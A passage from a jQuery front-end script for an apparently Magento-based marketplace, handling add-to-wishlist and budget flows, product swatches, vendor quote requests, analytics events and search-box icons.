                            jQuery('#open-addtowish_popup_modal').click();
                            jQuery('.productColumn1').css('z-index', '999 !important')

                        }else {
                            $(document).trigger('addToGa4', { product: productForm, price:priceProduct,discount:discount, name:productName, product_id: productId, item_list:'algolia_autocomplete' });
                            button.parent().find('.adding .sto-label').text($t('✔ ADDED'));
                            setTimeout(function () {
                                button.removeClass('hidden');
                                button.parent().find('.adding').addClass('hidden');
                                button.parent().find('.adding .sto-label').text($t('Adding...'));
                            },2000);
                            jQuery('#save-to-wishlist').removeClass('addingwishlist');
                            jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                            $('.popup-minibudget-container').remove();
                            updateWishlitsHeader(data.wishId, data.isnew);
                            jQuery('.addingwish').removeClass('addingwish');
                            // Show last product added
                            jQuery('#wishlists-dropdown').addClass('adding-product');
                            jQuery('.default-wish').addClass('new-product-added');
                            //jQuery(data['html']).insertAfter('header.page-header');
                            jQuery('.last-product-added').find('.qty-added-number').html(qtyproduct);
                        }
                    }
                },
                error: function (data) {
                    jQuery("#save-to-wishlist span").text('ERROR');
                    window.setTimeout( function () {
                        jQuery('.wishlist-popup').empty();
                        jQuery("#save-to-wishlist span").text('AGREGAR');
                    }, 1000 );
                },
            });




            //$('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
        });
        jQuery(document).on("submit","[name='multiple_wishlist_product_form']", function(e){
            e.preventDefault();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }

            item = jQuery(e.target).parents('.product-item-info');
            let qtyproduct = $(this).find('.qty-input input.qty').val();

            // LISTADOS Y HOME
            productForm = jQuery(e.target).closest('.product-item-info').find('select, textarea, input');

            var swatches = [];
            let value = 0;
            var form = productForm.serializeArray();
            var wishid = jQuery('#budget-active-header').data('th');
            let priceProduct = $(this).closest('.product-item-info').find('.price-wrapper').attr('data-price-amount');
            let discount = 0;
            let oldPrice = 0;
            let oldPriceTag = $(this).closest('.product-item-info').find('.old-price');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.find('.price-wrapper').attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }
            let productName = $(this).closest('.product-item-info').find('.product-name-list').text();
            let productId = $(this).closest('.product-item-info').find('.price-simple-product-ajax').attr('data-role');

            jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {
                name = jQuery(this).attr('attribute-code');
                if(name === undefined || name == "undefined"){
                    name = jQuery(this).data('attribute-code');
                }
                value = jQuery(this).attr('option-selected');
                if(value === undefined){
                    value = jQuery(this).data('option-selected');
                }
                swatches[i] =  {name: name, value: value};
            });

            var swatch = swatches;
            var productPost = form.concat(swatches);
            jQuery(this).find('.spin-add-budget').removeClass('hidden');
            jQuery(this).find('.add-product-btn').addClass('addingwish');
            jQuery(this).find('.add-product-btn span').text('Agregando...');
            jQuery('#budget-active-header').text('Agregando a #'+wishid);
            jQuery('.last-product-added').empty();
            let urlvar = url;
            jQuery('.default-wish').removeClass('new-product-added');

            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product : productPost, wishlist: jQuery(this).serializeArray(), swatchs: swatch},
                showLoader: false,
                success: function (data) {
                    jQuery('#save-to-wishlist').removeClass('addingwishlist');
                    jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                    $('.popup-minibudget-container').remove();
                    if(data['popup']){
                        let popup = jQuery('#addtowish_popup_modal');
                        popup.find('.product-name').text(data['product_name']);
                        popup.find('.product-name').attr('data-sku',data['sku']);
                        popup.find('.product-name').attr('data-id', data['product_id']);
                        popup.find('.product-name').attr('data-vendor',data['vendor']);
                        popup.find('.attr-manufacturer').html(data['manufacturer']);
                        let urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/'+data['product_id']+'/vendor/'+data['vendor']+'/qty/'+data['qty']);
                        $('#addtowishlist_link_new').attr('href', urladdto);
                        popup.find('img.image-product').attr('src', data['img']);
                        popup.find('input').val(data['qty']);
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('.spin-add-budget').addClass('hidden');
                        jQuery('.add-product-btn.addingwish span').text($t('✔ ADDED'));
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('#open-addtowish_popup_modal').click();
                    }else{

                        $(document).trigger('addToGa4', { product: productPost, price:priceProduct, discount:discount, name:productName, product_id: productId, item_list:'product_list' });
                        updateWishlitsHeader(data.wishId, data.isnew);
                        jQuery('.add-product-btn.addingwish span').text($t('✔ ADDED'));
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('.spin-add-budget').addClass('hidden');
                        // Show last product added
                        jQuery('#wishlists-dropdown').addClass('adding-product');
                        jQuery('.default-wish').addClass('new-product-added');
                        //jQuery(data['html']).insertAfter('header.page-header');
                        jQuery('.last-product-added').find('.qty-added-number').html(qtyproduct);
                    }
                    setTimeout(function(){
                        jQuery('.add-product-btn span').text($t('ADD'));
                    }, 1000);
                },
                error: function (data) {
                    jQuery("#save-to-wishlist span").text('ERROR');
                    window.setTimeout( function () {
                        jQuery('.wishlist-popup').empty();
                        jQuery("#save-to-wishlist span").text('AGREGAR');
                    }, 1000 );
                },
            });

        });

        jQuery(document).on('click', '.accept-budget-button.structure', function(e){
            e.stopPropagation();
            let wishid = $(this).closest('.budget-container').find('.id-wishlist').data('th');
            $(this).attr('disabled', true);
            $(this).find('span').text('CALCULANDO...')
            $('#product_addtocart_form1').attr('data-direct', wishid);
            $('#product_addtocart_form1').submit();
        });

        jQuery(document).on('click', 'body:not(.marketplace-optimizer-view) .accept-budget-button:not(.structure)', function(e){
            e.stopPropagation();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }
            $(this).attr('disabled', true);
            $(this).find('span').text('AGREGANDO...')
            let sku = $('#addtowish_popup_modal .product-container .product-name').data('sku');
            let qty = $('#addtowish_popup_modal .product-container-qty input').val();
            let vendor = $('#addtowish_popup_modal .product-container .product-name').data('vendor');
            let wishid = $(this).closest('.budget-container').find('.id-wishlist').data('th');
            let productForm = [];
            productForm[0] = {'name': 'sku', 'value': sku};
            productForm[1] = {'name': 'qty', 'value': qty};
            productForm[2] = {'name': 'store_code', 'value': vendor};
            productForm[3] = {'name': 'type_product', 'value': 'simple'};
            let discount = 0;
            let oldPrice = 0;
            let priceProduct = $('.product-item-info input[value="'+sku+'"]').closest('.product-item-info').find('.price-wrapper').attr('data-price-amount');
            let productId = $('#addtowish_popup_modal .product-container .product-name').data('id');
            let productName = $('#addtowish_popup_modal .product-name').text();
            let oldPriceTag = $('.product-item-info input[value="'+sku+'"]').closest('.product-item-info').find('.old-price');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.find('.price-wrapper').attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }

            $(document).trigger('addToGa4', { product: productForm, price:priceProduct, discount:discount, name:productName, product_id: productId, item_list:'wishlist_popup' });
            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product: productForm, direct:wishid},
                showLoader: false,
                success: function (data) {
                    window.location.replace(url.build('marketplace/quote/view/uid/' + data['hash']));
                }
            });
        });


        // view cart
        $(document).on('click', '.close-miniwish-popup', function(){
            $('.popup-minibudget-div').remove();
        });

        $('.page-product-structure #product_addtocart_form1 .add-product-btn').click(
            function () {
                var formValid = jQuery("#product_addtocart_form1");
                var swatches = jQuery('.swatch-attribute');
                var swatchesValid = true;
                if(swatches.length){
                    swatches.find('.error-swatch').addClass('hidden');
                    swatches.each(function () {
                        if(!jQuery(this).attr('option-selected')){
                            jQuery(this).find('.error-swatch').removeClass('hidden');
                            swatchesValid = false;
                        }
                    });
                }
                if(!formValid.validation('isValid') || !swatchesValid) {
                    return false;
                }
            }
        );

        jQuery(document).on('click', '.page-product-structure.catalog-product-view .swatch-option, .structure-widget .swatch-option', function(){
            var sku = jQuery(this).data('sku');

            jQuery('.option-'+sku).prop('disabled', false).removeClass('disable');
            if(jQuery(this).hasClass('selected')){
                jQuery(this).removeClass('selected');
                jQuery(this).closest('.swatch-attribute').removeAttr('option-selected');
                jQuery(this).parent().find('.swatch-option').removeClass('disabled').prop('disabled', false);
                jQuery('.select-'+sku).find('option:first').attr('selected', 'selected').trigger('change');
            }else{
                $(this).closest('.swatch-attribute').find('.swatch-option.selected').removeClass('selected');
                $(this).addClass('selected');
                var attrId = $(this).attr('option-id');
                $(this).parent().parent().attr('option-selected', attrId);
                $(this).closest('.swatch-attribute').attr('option-selected', attrId);
                var optionid = jQuery(this).attr('option-id');
                var attr = jQuery(this).closest('.swatch-attribute').attr('attribute-code');
            }
            var dependecy = [];
            let base_url = window.location.origin;


            jQuery('.attr-'+sku).each(function () {
                dependecy.push({attr:jQuery(this).attr('attribute-code'), value:jQuery(this).attr('option-selected')})
            });



            jQuery.ajax({
                url: base_url+"/structure/index/configurableoptions",
                type: "POST",
                data:{optionid : optionid, attr: attr, sku : sku, dependecy : dependecy},
                showLoader: true,
                success: function (data) {
                    jQuery('.attr-'+sku).each(function () {

                        jQuery(this).find('.swatch-option').each(function() {
                            if(jQuery.inArray(jQuery(this).attr('option-id'), data) === -1 && !jQuery(this).hasClass(attr)){
                                jQuery(this).addClass('disabled');
                                jQuery(this).attr('disabled', 'disabled');
                            }else{
                                if(!jQuery(this).hasClass(attr)){
                                    jQuery(this).removeClass('disabled');
                                    jQuery(this).removeAttr('disabled');
                                }
                            }
                        });

                    });
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        });

        $(document).on('click', '.addto-another-quote-configurable', function () {
            localStorage.setItem('open_popup', true);
            $("#product_addtocart_form1").submit();
            $(".sto-button .spin-add-budget").addClass('hidden');
        });

        //FICHA PRODUCTO
        jQuery("#product_addtocart_form1").submit(function(e){
            e.preventDefault();
            jQuery("#product_addtocart_form1").addClass('active');
            jQuery('body').addClass('active');
            isConfigurable = jQuery('[name=is_configurable]').val();
            let qtyproduct = $(this).find('.qty-input .input-text.qty').val();
            let priceProduct = $(this).find('.price-wrapper').attr('data-price-amount');

            let discount = 0;
            let oldPrice = 0;
            let oldPriceTag =  $(this).find('.old-price .price-wrapper');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }
            let productName = $('.page-title span').text();

            if(isConfigurable == 1){
                var arrNumber = [];
                jQuery('.swatch-attribute').each(function () {
                    var valueattr = jQuery(this).attr('option-selected');
                    if (valueattr === undefined){
                        valueattr = jQuery(this).attr('data-option-selected');
                    }
                    if(jQuery('.swatch-attribute').data('sku')){
                        arrNumber[jQuery('.swatch-attribute').data('sku')]=[];
                        arrNumber[jQuery('.swatch-attribute').data('sku')].push(valueattr);
                    }else{
                        arrNumber[jQuery('#product_addtocart_form1').data('product-sku')] =[];
                        arrNumber[jQuery('#product_addtocart_form1').data('product-sku')].push(valueattr);
                    }
                });
                for (let i = 0; i < arrNumber.length; i++) {
                    for (let j = 0; i < arrNumber[i].length; j++) {
                        if (arrNumber[i][j] === undefined) {
                            jQuery('.actions-custom-product').addClass('complete-fields');
                            return false;
                        }
                    }
                }

            }


            item = jQuery(this).parents('.product-item-info');

            // Ficha de producto

            productForm = item.find('select, textarea, input');

            var swatches = [];
            let value = 0;
            var form = productForm.serializeArray();
            let popup_configurable = localStorage.getItem('open_popup');
            localStorage.setItem('open_popup', false);

            jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {

                name = jQuery(this).attr('attribute-code');
                if(name === undefined || name == "undefined"){
                    name = jQuery(this).data('attribute-code');
                }

                value = jQuery(this).attr('option-selected');
                if(value === undefined){
                    value = jQuery(this).attr('data-option-selected');
                }
                swatches.push({name: name, value: value, sku:jQuery(this).data('sku')});
            });

            if(($('.shipping-address').hasClass('no-default-address')) && ($('.ship-to-fast-selector').hasClass('logged')) && jQuery('#calculatedprice').val() == "undefined") {
                $('#open-modal-create-address').trigger('click');
            } else {
                let permission =  jQuery(this).find('.add-product-btn').data('th');

                if (permission === 4){
                    return false;
                }

                var swatch = swatches;
                var productPost = form.concat(swatches);
                var wishid = jQuery('#budget-active-header').data('th');
                let $button = jQuery(this);
                $button.find('.spin-add-budget').removeClass('hidden');
                $button.find('.add-product-btn').addClass('addingwish');
                $button.find('.add-product-btn span').text($t('Adding...'));
                $button.find('.calculate-product-btn span').text($t('Calculating...'));
                jQuery('#budget-active-header').text('Agregando a #' + wishid);
                jQuery('.last-product-added').empty();
                jQuery('.default-wish').removeClass('new-product-added');
                let direct = $('#product_addtocart_form1').attr('data-direct');
                let urlvar = url;

                jQuery.ajax({
                    url: url.build('multiplewishlist/index/addtowishlist'),
                    type: "POST",
                    data: {
                        product: productPost,
                        wishlist: $button.serializeArray(),
                        swatchs: swatch,
                        direct: direct,
                        popup_configurable:popup_configurable
                    },
                    showLoader: false,
                    success: function (data) {
                        $button.find('.spin-add-budget').addClass('hidden');
                        $button.find('.calculate-product-btn span').text($t('✔ CALCULATED'));
                        $button.find('.add-product-btn span').text($t('✔ ADDED'));
                        setTimeout(function () {
                            $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                            $button.find('.add-product-btn span').text($t('ADD'));
                        }, 2000);

                        var typeProduct = jQuery('#product_addtocart_form1').find('input[name="product_type"]').val();

                        if (data['popup']) {
                            let popup = jQuery('#addtowish_popup_modal');
                            popup.find('.product-name').text(data['product_name']);
                            popup.find('.product-name').attr('data-sku', data['sku']);
                            popup.find('.product-name').attr('data-id', data['product_id']);
                            popup.find('.product-name').attr('data-vendor', data['vendor']);
                            popup.find('.attr-manufacturer').html(data['manufacturer']);
                            let urladdto = '';
                            popup.find('img.image-product').attr('src', data['img']);
                            if (typeProduct == 'structure') {
                                $('#product_addtocart_form1').attr('data-direct', '1');
                                popup.find('.qty-wrapper').addClass('hidden');
                                $('#addtowishlist_link_new').attr('href', '#');
                                $('#addtowishlist_link_new').addClass('new-budget-structure');
                                $('.accept-budget-button').addClass('structure');
                            } else {
                                urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/' + data['product_id'] + '/vendor/' + data['vendor'] + '/qty/' + data['qty']);
                                popup.find('input').val(data['qty']);
                            }
                            $('#addtowishlist_link_new').attr('href', urladdto);
                            jQuery('#open-addtowish_popup_modal').click();
                        } else {
                            $(document).trigger('addToGa4', { product: productPost, price:priceProduct, discount:discount, name:productName,item_list:'catalog_product_view' });
                            jQuery('#wishlists-dropdown').addClass('adding-product');
                            jQuery('.default-wish').addClass('new-product-added');
                            if (isConfigurable == 1) {
                                $('.swatch-option.selected').each(function () {
                                    let option = $(this);
                                    setTimeout(function () {
                                        option.trigger('click');
                                    }, 2000);
                                });
                                $('.swatch-select').each(function () {
                                    let selectOption = $(this);
                                    setTimeout(function () {
                                        selectOption.val("0").trigger('change');
                                    }, 2000);
                                });
                            }
                            if (typeProduct == 'structure') {
                                if (data['incomplete'] !== undefined) {
                                    $button.find('.spin-add-budget').addClass('hidden');
                                    $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                                    return false;
                                } else {
                                    updateWishlitsHeader(data.wishId, true);
                                    window.location.replace(url.build('marketplace/quote/view/id/' + data['wishId']));
                                }
                            } else {
                                updateWishlitsHeader(data.wishId, data.isnew);
                            }
                        }
                    },
                    error: function (data) {
                        $button.find('.spin-add-budget').addClass('hidden');
                        if ($button.find('.calculate-product-btn').length > 0) {
                            $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                        } else {
                            $button.find('.add-product-btn span').text($t('ERROR'));
                        }

                    },
                });

                return false;

            }
        });

        $(document).on('click', '.new-budget-structure', function () {
           $('#product_addtocart_form1').submit();
        });

        jQuery('.dropdown-new-budget').on('click', function () {
            var name = $t('Unnamed budget');
            let newBudgetMsg = `
                <div class="new-budget-msg bg-light h5 m-0 p-2 font-weight-normal text-success-vv">
                    <i class="fa fa-check-circle mr-2" aria-hidden="true"></i>Creaste un nuevo presupuesto
                </div>
            `;
            if(name){
                jQuery.ajax({
                    url: url.build('multiplewishlist/index/create'),
                    type: "POST",
                    data: {name : name},
                    showLoader: true,
                    success: function (data) {
                        updateWishlitsHeader(data.id, true);
                        // Show new budget message on header
                        jQuery(newBudgetMsg).insertBefore('.search-wishlist-container');
                        jQuery('#wishlists-dropdown').addClass('open adding-budget');
                        setTimeout(() => {
                            jQuery('#wishlists-dropdown').removeClass('open');
                        }, 5000);
                    }
                });
            }
        });
        jQuery(document).on('focus', ".wishlist-popup #new_wishlist_name_id", function(e){
           jQuery(".wishlist-avaible").prop("checked", false);
           jQuery("#new_wishlist_name_id_checkbox").prop("checked", true);
        });

        jQuery(document).on('click', ".wishlist-popup .wishlist-avaible", function(e) {
            jQuery("#new_wishlist_name_id_checkbox").prop("checked", false);
        });
        jQuery(document).on('click', ".wishlist-popup #cancel-wishlist", function(e){
            jQuery(e.target).parents('.product-item').removeClass('budget-active');
            jQuery('.product-item').removeClass('active');
            jQuery('body').removeClass('active');
            jQuery('.wishlist-popup').empty();
        });
    });

    function WishlistSelectState(state) {
        if (state){
            jQuery('.wishlist-unavaible').css('display','none');
            jQuery('.wishlist-avaible').parent().parent().css('display','inline');
        }else{
            jQuery('.wishlist-unavaible').css('display','block');
            jQuery('.wishlist-avaible').parent().parent().css('display','none');
        }
    }

    jQuery('.search-wishlist-container').on('change', '.fancy-radio', function (e) {
        e.preventDefault();
        var value = jQuery(this).find('input.wishlist-avaible').val();
        if(!jQuery(this).hasClass('default-wish')){
            jQuery('.fancy-radio.default-wish input').attr('checked', false);
        }

        jQuery('.icon-budget-big').click();
        setTimeout(function(){
            jQuery('#wishlists-dropdown').removeClass('open');
        }, 500);

        updateWishlitsHeader(value);
    });



    function updateWishlitsHeader(wishlist, isnew = false) {
        if(window.dataLayer && isnew){
            window.dataLayer.push({'event': 'new_multiplewishlist',"multiplewishlist":{"new_wishlist":"true","name":wishlist}});
        }
        jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
        jQuery('.no-wishlists-msg').remove();
        jQuery.ajax({
            url: url.build('multiplewishlist/index/wishlistsdropdown'),
            type: "POST",
            data: {wishlist : wishlist},
            showLoader: false,
            success: function (response) {
                var aprox = '';
                if(response.aproxprice && response.pricenum === 0 && response.qty > 0){
                    price = response.aproxpricehtml;
                    if(isnew){
                        aprox = 'APROX ';
                    }
                }else{
                    price = response.price;
                }

                jQuery('#wishlists-dropdown em').removeClass('icon-spin').addClass('icon-budget-big');
                let name = (response.name) ? response.name : '';
                var wish = '<b>#'+response.id+'</b> '+ name;
                var defaultwish = jQuery('.fancy-radio input:checked');
                html = '<a class="budget-active-link" href="'+ response.link +'"><span id="budget-active-header" class="budget-active" data-th="'+response.id+'" >'+wish+'</span></a>';
                jQuery('.link-to-wishlist-container').html(html);
                jQuery('#wishlists-dropdown .dropdown-toggle-custom .count').html(response.qty);
                jQuery('.dropdown-toggle-custom').attr('href', response.link);
                if(isnew == true){
                    jQuery('.search-wishlist-container .fancy-radio input').prop('checked',false);
                    jQuery('.fancy-radio.default-wish input').attr('checked', false);
                    jQuery('#wishlists-dropdown .fancy-radio').removeClass('radio-left-border');
                    if(jQuery('.dropdown-menu .fancy-radio').hasClass('default-wish')) {
                        jQuery('.dropdown-menu .fancy-radio').removeClass('default-wish');
                    }
                    if(response.qty == 1){
                        qtyHtml = response.qty+' Producto';
                    } else {
                        qtyHtml = response.qty+' Productos';
                    }

                    htmldropdown = `
                    <li class="fancy-radio radio-left-border default-wish d-flex p-3 flex-row">
                      <div class="radio-btn-vv-container">
                        <input type="radio" class="wishlist-avaible label-active" name="wishlist" dynamic="" value="${response.id}" data-th="${response.id}" id="" checked>
                        <span class="checkmark-radio-btn"></span>
                      </div>
                      <div class="dropdown-budget-info d-flex flex-column w-100">
                        <label class="mb-0">
                            <div class="wishlist-name wishlist-avaible text-left pl-3">
                                <div class="dropdown-wish-container">
                                    <a href="${response.link}"><b>#${response.id} </b>${name}</a>
                                </div>
                            </div>
                        </label>
                        <div class="d-flex pl-3">
                            <span class="item-qty">${qtyHtml}</span>
                            <div class="ml-auto">
                                ${aprox}<span class="price">${price}</span>
                            </div>
                        </div>
                      </div>
                    </li>
                    `;
                    if (jQuery('.search-wishlist-container .fancy-radio').length == 3) {
                        jQuery('.search-wishlist-container .fancy-radio:last').remove();
                    }

                    jQuery(htmldropdown).insertBefore('.search-wishlist-container .last-product-added');
                    $('.search-wishlist-container .fancy-radio').first().appendTo('.search-wishlist-container');
                }else{
                    defaultwish.find('.dropdown-wish-container').html(wish);
                    var qtyHtml = '';
                    if(response.qty == 1){
                        qtyHtml = response.qty+' Producto';
                    } else {
                        qtyHtml = response.qty+' Productos';
                    }
                    defaultwish = jQuery('.fancy-radio input:checked').parent().parent();
                    defaultwish.find('.item-qty').html(qtyHtml);
                    defaultwish.find('.price').html(price);
                    defaultwish.find('.wishlist-link a').attr('href', response.link);
                }
            }
        });
    }

    jQuery('.multiple_wishlist_table .label-active').on('click', function () {
        jQuery('.label-active').removeClass('active-wishlist');
        jQuery('.multiple_wishlist_table .fancy-radio').removeClass('radio-left-border');
        $wish = jQuery(this).data('th');
        updateWishlitsHeader($wish);
        jQuery(this).addClass('active-wishlist');
        if ($(this).is(":checked")) {
            jQuery(this).closest('.fancy-radio').addClass('radio-left-border');
        }
        $('.search-wishlist-container .fancy-radio').first().appendTo('.search-wishlist-container');
        $('.search-wishlist-container .fancy-radio.radio-left-border').prependTo('.search-wishlist-container');
    });

    $('#wishlists-dropdown').hover(null,
        function () {
            if($(this).hasClass('adding-product')) {
                $(this).removeClass('adding-product');
            }else if($(this).hasClass('adding-budget')) {
                $(this).removeClass('adding-budget');
                $('.new-budget-msg').remove();
            }
            jQuery('.last-product-added').empty();
            jQuery('.default-wish').removeClass('new-product-added');
        }
    );

    function noWishlistsMsg() {
        if($('.search-wishlist-container').children().length == 0) {
            let msg = `
                <div class="no-wishlists-msg">
                    <div class="row no-gutters p-3">
                        <div class="col-6 h5 m-0 font-weight-normal">
                            ${$t('No wishlists created')}
                        </div>
                        <div class="col-6 text-right">
                            <a class="dropdown-new-budget btn-link wo-budgets p-2" href="javascript:void(0)">${$t('Create new budget')}</a>
                        </div>
                    </div>
                </div>
            `;
            $('#wishlists-dropdown .search-wishlist-container').html(msg);
        }
    }





    $(document).on('click', '.btn-quate-corralones', function (){
        let wishId = $('#budget-active-header').data('th');
        let vendors = '';
        $("input[type='checkbox']:checked").each(function(){
            if(vendors === ''){
                vendors = $(this).val();
            }else{
                vendors += ','+$(this).val();
            }
        });
        jQuery.ajax({
            url: url.build('marketplace/quote/budgetquote'),
            type: "POST",
            data: {wishlist : wishId, vendors:vendors},
            showLoader: true,
            success: function (data) {
                location.reload();
            }
        });
    });



    $(document).on('click', '.brand-checket input', function () {
       let selectedQty = $('.brand-checket input:checked').length;
       $('.section-quote-container-vendors button.budget-action.trigger-auth-popup').text('COTIZAR EN '+ selectedQty +' CORRALONES');
    });


    $(document).on('click','.addtowish_popup_modal .qty-switcher-inc', function(e){
        var input = $(this).parents('.addtowish_popup_modal .item-qty-container').find("input.item-qty");
        input.val((+input.val() + 1) || 0);
        input.trigger('keyup');
        $(this).focus();
        e.stopImmediatePropagation();
    });
    $(document).on('click','.addtowish_popup_modal .qty-switcher-dec',function(e){
        var input = $(this).parents('.addtowish_popup_modal .item-qty-container').find("input.item-qty");
        input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
        input.trigger('keyup');
        $(this).focus();
        e.stopImmediatePropagation();
    });

    $(document).on('click', '.cancel-budget-button', function () {
      $('.action-close').trigger('click');
    });


    $(document).on('keyup','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('#maincontent, .page-footer').addClass('aa-PanelResponsive');
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')
        }
    });


    $(document).on('focus','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('#maincontent, .page-footer').addClass('aa-PanelResponsive');
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')


        }
    });

    $(document).on('blur','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
